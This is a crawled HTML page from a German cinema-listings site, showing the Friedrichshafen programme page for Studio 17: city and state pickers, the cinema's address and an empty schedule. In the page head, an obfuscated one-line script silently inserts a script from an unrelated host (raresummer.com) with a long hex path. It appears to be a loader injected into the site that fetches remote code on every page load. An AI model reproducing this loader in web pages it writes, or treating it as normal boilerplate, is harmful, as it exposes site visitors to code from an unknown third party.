

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/friedrichshafen/studio-17/alle-tage
body_size: 12133
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Studio 17, Friedrichshafen</title>
        <meta name="description" content="Studio 17, Friedrichshafen - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Friedrichshafen | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Baden-Württemberg</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='aalen'>Aalen</option><option  value='abstatt'>Abstatt</option><option  value='achern'>Achern</option><option  value='adelberg'>Adelberg</option><option  value='albstadt'>Albstadt</option><option  value='alpirsbach'>Alpirsbach</option><option  value='altensteig'>Altensteig</option><option  value='altlussheim'>Altlußheim</option><option  value='auenwald'>Auenwald</option><option  value='backnang'>Backnang</option><option  value='bad-krozingen'>Bad Krozingen</option><option  value='bad-liebenzell'>Bad Liebenzell</option><option  value='bad-mergentheim'>Bad Mergentheim</option><option  value='bad-sackingen'>Bad Säckingen</option><option  value='bad-saulgau'>Bad Saulgau</option><option  value='bad-uberkingen'>Bad Überkingen</option><option  value='bad-urach'>Bad Urach</option><option  value='bad-waldsee'>Bad Waldsee</option><option  value='baden-baden'>Baden-Baden</option><option  value='balingen'>Balingen</option><option  value='bergkamen'>Bergkamen</option><option  value='besigheim'>Besigheim</option><option  value='biberach'>Biberach</option><option  value='bietigheim'>Bietigheim</option><option  value='blumberg'>Blumberg</option><option  value='boblingen'>Böblingen</option><option  value='bonnigheim'>Bönnigheim</option><option  value='bopfingen'>Bopfingen</option><option  value='breisach-am-rhein'>Breisach</option><option  value='bretten'>Bretten</option><option  value='bruchsal'>Bruchsal</option><option  value='buggingen'>Buggingen</option><option  value='buhl'>Bühl</option><option  value='burladingen'>Burladingen</option><option  value='calw'>Calw</option><option  value='crailsheim'>Crailsheim</option><option  value='dettingen'>Dettingen</option><option  value='ditzingen'>Ditzingen</option><option  value='donzdorf'>Donzdorf</option><option  value='dornstetten'>Dornstetten</option><option  value='ehingen'>Ehingen</option><option  value='ehrenkirchen'>Ehrenkirchen</option><option  value='ellwangen'>Ellwangen</option><option  value='emmendingen'>Emmendingen</option><option  value='engen'>Engen</option><option  value='eppingen'>Eppingen</option><option  value='erdmannhausen'>Erdmannhausen</option><option  value='esslingen'>Esslingen</option><option  value='ettlingen'>Ettlingen</option><option  value='feldberg'>Feldberg</option><option  value='fellbach'>Fellbach</option><option  value='forbach'>Forbach</option><option  value='forchtenberg'>Forchtenberg</option><option  value='freiberg-am-neckar'>Freiberg am Neckar‎</option><option  value='freiburg-im-breisgau'>Freiburg</option><option  value='freudenstadt'>Freudenstadt</option><option selected value='friedrichshafen'>Friedrichshafen</option><option  value='furtwangen'>Furtwangen</option><option  value='gaggenau'>Gaggenau</option><option  value='gaildorf'>Gaildorf</option><option  value='gammertingen'>Gammertingen</option><option  value='geislingen-an-der-steige'>Geislingen/Steige</option><option  value='gemmingen'>Gemmingen</option><option  value='gernsbach'>Gernsbach</option><option  value='goppingen'>Göppingen</option><option  value='haslach-im-kinzigtal'>Haslach</option><option  value='hechingen'>Hechingen</option><option  value='heidelberg'>Heidelberg</option><option  value='heidenheim'>Heidenheim</option><option  value='heilbronn'>Heilbronn</option><option  value='hemsbach'>Hemsbach</option><option  value='herbrechtingen'>Herbrechtingen</option><option  value='herrenberg'>Herrenberg</option><option  value='hinterzarten'>Hinterzarten</option><option  value='hirschberg-leutershausen'>Hirschberg</option><option  value='horb-am-neckar'>Horb am Neckar</option><option  value='ichenheim'>Ichenheim</option><option  value='iffezheim'>Iffezheim</option><option  value='immenstaad'>Immenstaad</option><option  value='isny-im-allgau'>Isny/Allgäu</option><option  value='jagsthausen'>Jagsthausen</option><option  value='kandern'>Kandern/Baden</option><option  value='karlsruhe'>Karlsruhe</option><option  value='kehl'>Kehl</option><option  value='kenzingen'>Kenzingen</option><option  value='kernen'>Kernen</option><option  value='ketsch'>Ketsch</option><option  value='kirchberg'>Kirchberg</option><option  value='kirchheim-unter-teck'>Kirchheim/Teck</option><option  value='konstanz'>Konstanz</option><option  value='kornwestheim'>Kornwestheim</option><option  value='kunzelsau'>Künzelsau</option><option  value='lahr'>Lahr</option><option  value='langenburg'>Langenburg</option><option  value='lauffen'>Lauffen</option><option  value='lenzkirch'>Lenzkirch</option><option  value='leonberg'>Leonberg</option><option  value='leutkirch'>Leutkirch</option><option  value='lochgau'>Löchgau</option><option  value='lorrach'>Lörrach</option><option  value='lossburg'>Loßburg</option><option  value='ludinghausen'>Lüdinghausen</option><option  value='ludwigsburg'>Ludwigsburg</option><option  value='mannheim'>Mannheim</option><option  value='markdorf'>Markdorf</option><option  value='markgroningen'>Markgröningen</option><option  value='mengen'>Mengen</option><option  value='messkirch'>Meßkirch</option><option  value='metzingen'>Metzingen</option><option  value='mosbach'>Mosbach</option><option  value='mossingen'>Mössingen</option><option  value='muhlacker'>Mühlacker</option><option  value='mullheim'>Mühlheim/Main</option><option  value='munsingen-wurt'>Münsingen</option><option  value='nagold'>Nagold</option><option  value='neckarsulm'>Neckarsulm</option><option  value='neuenburg'>Neuenburg/Rhein</option><option  value='nurtingen'>Nürtingen</option><option  value='oberkirch'>Oberkirch</option><option  value='oberndorf-am-neckar'>Oberndorf am Neckar</option><option  value='obersulm'>Obersulm</option><option  value='offenburg'>Offenburg</option><option  value='ohringen'>Öhringen</option><option  value='oppenweiler'>Oppenweiler</option><option  value='ostringen'>Östringen</option><option  value='pforzheim'>Pforzheim</option><option  value='radolfzell-am-bodensee'>Radolfzell am Bodensee</option><option  value='rastatt'>Rastatt</option><option  value='ravensburg'>Ravensburg</option><option  value='rechberghausen'>Rechberghausen</option><option  value='reichenau'>Reichenau</option><option  value='remseck'>Remseck</option><option  value='reutlingen'>Reutlingen</option><option  value='rheinau'>Rheinau</option><option  value='rheinfelden'>Rheinfelden</option><option  value='riedlingen'>Riedlingen</option><option  value='roigheim'>Roigheim</option><option  value='rottenburg-am-neckar'>Rottenburg</option><option  value='rottweil'>Rottweil</option><option  value='rudersberg'>Rudersberg</option><option  value='ruppertshofen'>Ruppertshofen</option><option  value='rust'>Rust</option><option  value='rutesheim'>Rutesheim</option><option  value='sachsenheim'>Sachsenheim</option><option  value='schallstadt'>Schallstadt</option><option  value='schluchsee'>Schluchsee</option><option  value='schomberg'>Schömberg</option><option  value='schopfheim'>Schopfheim</option><option  value='schorndorf'>Schorndorf</option><option  value='schramberg'>Schramberg</option><option  value='schwabisch-gmund'>Schwäbisch Gmünd</option><option  value='schwabisch-hall'>Schwäbisch Hall</option><option  value='schwetzingen'>Schwetzingen</option><option  value='sindelfingen'>Sindelfingen</option><option  value='singen-am-hohentwiel'>Singen</option><option  value='sinsheim'>Sinsheim</option><option  value='steinheim'>Steinheim</option><option  value='stuhlingen'>Stühlingen</option><option  value='stutensee'>Stutensee</option><option  value='stuttgart'>Stuttgart</option><option  value='tauberbischofsheim'>Tauberbischofsheim</option><option  value='tettnang'>Tettnang</option><option  value='titisee-neustadt'>Titisee-Neustadt</option><option  value='triberg'>Triberg</option><option  value='trossingen'>Trossingen</option><option  value='tubingen'>Tübingen</option><option  value='tuttlingen'>Tuttlingen</option><option  value='uberlingen'>Überlingen</option><option  value='uhingen'>Uhingen</option><option  value='ulm'>Ulm</option><option  value='unterweissach'>Unterweissach</option><option  value='vaihingen-an-der-enz'>Vaihingen an der Enz</option><option  value='villingen-schwenningen'>Villingen-Schwenningen</option><option  value='wadersloh'>Wadersloh</option><option  value='waiblingen'>Waiblingen</option><option  value='waldenbuch'>Waldenbuch</option><option  value='waldshut-tiengen'>Waldshut-Tiengen</option><option  value='walldorf'>Walldorf</option><option  value='walldurn'>Walldürn</option><option  value='wangen'>Wangen</option><option  value='weil-der-stadt'>Weil der Stadt</option><option  value='weil-am-rhein'>Weil/Rhein</option><option  value='weilheim-an-der-teck'>Weilheim an der Teck</option><option  value='weingarten'>Weingarten</option><option  value='weinheim'>Weinheim</option><option  value='weinstadt'>Weinstadt</option><option  value='wertheim'>Wertheim/Main</option><option  value='willstatt'>Willstätt</option><option  value='winnenden'>Winnenden</option><option  value='wittlich'>Wittlich</option><option  value='wulfrath'>Wülfrath</option><option  value='zavelstein'>Zavelstein</option><option  value='zell-am-harmersbach'>Zell am Harmersbach</option></select>            <select id="selectCinema" class="selectpicker "  data-live-search="true">
              <option value='kino-programm/friedrichshafen'>alle Kinos</option><option data-divider='true'></option><optgroup label="Keine Spielzeiten."><option  class='openAir' value='kino-programm/friedrichshafen/autokino-friedrichshafen'>Autokino Friedrichshafen</option><option   value='kino-programm/friedrichshafen/cineplex-friedrichshafen'>Cineplex</option><option  class='openAir' value='kino-programm/friedrichshafen/kulturufer'>Kulturufer</option><option  selected  value=''>Studio 17</option></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Studio 17, Friedrichshafen                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">Fallenbrunnen 17, 88045 Friedrichshafen</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> 07541/3786965</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.caserne.de" target="_blank">www.caserne.de</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Studio 17</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li class='active'><a href='/kino-programm/friedrichshafen/studio-17/alle-tage'><br>Alle<br>Tage</a></a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option class='active' value='/kino-programm/friedrichshafen/studio-17/alle-tage'>Alle Tage</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
